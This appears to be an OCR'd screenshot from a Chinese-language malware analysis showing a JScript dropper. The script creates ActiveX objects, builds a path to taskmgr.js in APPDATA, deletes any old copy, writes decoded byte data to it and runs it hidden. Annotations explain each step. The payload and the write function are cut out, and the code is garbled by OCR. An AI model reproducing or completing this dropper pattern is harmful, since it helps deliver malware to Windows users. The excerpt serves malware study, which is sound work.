 1 var str_array = ["WScript.Shell","Word.Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
2 var Wscript.Shell = object_str_array(0);
3 taskmgr_path= getEnvironmentstrings(str_array[5]) + "\\" + str_array[6]; //先获取“APPDATA”的环境变量，再与文件名“taskmgr.js”进行拼接。
4 //拼接成绝对路径：C:\Users\john\AppData\Roaming\taskmgr.js
拼接taskmgr.js
的路径
5 var Encoded_data = [
6 102,117,110,99,116,105,111,110,32,109, 1,75,105,110,103,40,41,123,10,9,116,104,105,115,46,111,110,101,70,97,109,49,108,89,32,61,32
7 ];
8 //var str_array = ["WSc Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"]
经过加工的数据(
这里进行了删减)
9
10 try
11 {
12 var Scripting.FileSystemObject = object_str_array(3);
13 if (Scripting.FileSystemObject.FileExists(taskmgr_path)) //判断taskmgr.js是否存在
14 {
15 Scripting.FileSystemObject.DeleteFile(taskmgr_path); //如果存在，则删除该文件
16 }
17 }
18 catch (e) { }
19 fun_WriteFile(taskmgr_path); //释放文件taskmgr.js文件
20 Wscript.Shell.Run(taskmgr_path, 0, false); //运行写入后的文件
将经过加工的数据还原
，并写入taskmgr.js文
件中，最后再执行该
taskmghr.js文件
21
22 function object_str_array(prarmeter) //函数：初始化对象
23 {
24 return new ActiveXObject(str_array[prarmeter]); //创建新对象
25 }
26 function fun_getEnvironmentStrings(prarmeter) //函数：获取环境变量
27 {
28 return Wscript.Shell.ExpandEnvironmentStrings("%" + prarmeter + "%"); //扩充环境字串。
29 }
30 function fun_WriteFile(prarmeter ) //函数：将加密数据解密，并写入prarmeter
31 {
49 }
还原数据和写
入文件的函数